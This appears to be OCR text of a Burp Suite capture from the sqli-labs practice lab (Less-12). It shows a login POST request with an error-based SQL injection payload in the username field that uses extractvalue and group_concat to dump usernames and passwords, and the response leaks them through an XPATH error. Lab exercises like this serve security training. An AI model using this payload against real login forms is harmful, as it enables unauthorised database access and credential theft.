 Request
Pretty Raw Hex \n
1 POST /Less-12/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-12/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 177
13
14 uname=admin")  and extractvalue(1,concat(0x7e,(select
group_concat(username,'~',password) from users where username
not in ('Dumb','Angelina'))))  --+&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~Dummy~p@ssword,secure~crappy,st'
LOGIN ATTEMPT
FAILED